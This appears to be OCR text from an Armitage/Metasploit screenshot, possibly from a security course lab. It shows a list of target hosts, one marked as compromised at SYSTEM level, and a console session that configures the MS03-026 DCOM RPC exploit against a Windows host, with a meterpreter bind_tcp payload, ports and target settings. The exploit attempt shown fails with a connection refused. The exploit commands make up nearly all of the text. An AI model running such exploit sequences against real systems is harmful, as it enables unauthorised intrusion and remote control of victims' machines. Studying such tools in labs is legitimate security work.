 Armitage
Armitage View Hosts Attacks Workspaces Help
195.34.45.30
195.34.45.7
195.34.45.25
AUTORITE NT\SYSTEM @ INF4420
1846754
Console X exploit X nmap X exploit X Files 2 X Services X Services X Services X Services X exploit X
msf > use exploit/windows/dcerpc/ms03_026_dcom
msf exploit(ms03_026_dcom) > set LHOST 195.34.45.208
LHOST => 195.34.45.208
msf exploit(ms03_026_dcom) > set RPORT 135
RPORT => 135
msf exploit(ms03_026_dcom) > set LPORT 28980
LPORT => 28980
msf exploit(ms03_026_dcom) > set RHOST 195.34.45.7
RHOST => 195.34.45.7
msf exploit(ms03_026_dcom) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf exploit(ms03_026_dcom) > set TARGET 0
TARGET => 0
msf exploit(ms03_026_dcom) > exploit -j
[*] Exploit running as background job.
[-] Exploit failed [unreachable]: Rex::ConnectionRefused The connection was refused by the remote host (195.34.45.7:135).
[*] Started bind handler
msf exploit(ms03_026_dcom) >
Armitage
root : bash
08:54 am